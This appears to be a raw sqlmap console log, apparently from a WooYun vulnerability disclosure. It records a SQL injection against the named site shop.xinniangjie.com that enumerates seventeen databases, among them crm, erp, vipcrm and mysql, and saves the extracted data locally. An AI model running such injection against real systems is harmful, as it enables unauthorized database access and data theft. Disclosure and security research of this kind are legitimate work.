 sqlmap
[08:53:47] [INFO] retrieved: xnj
[08:53:47] [INFO] retrieved: xnjwap
[08:53:47] [INFO] retrieved: yingyong
available databases [17]:
[*] choujiang
[*] crm
[*] erp
[*] information_schema
[*] mysql
[*] performance_schema
[*] ruyijianzhan2013
[*] test
[*] vipcrm
[*] wangkai
[*] weibo_apps
[*] xinniangjie
[*] xinniangjie2013
[*] xinniangjieonline
[*] xnj
[*] xnjwap
[*] yingyong
[08:53:47] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 20 times
[08:53:47] [INFO] fetched data logged to text files under 'C:\Users\KING\.sqlmap\output\shop.xinniangjie.com'
[*] shutting down at 08:53:47
www.wooyun.org
C:\Python27\sqlmap>_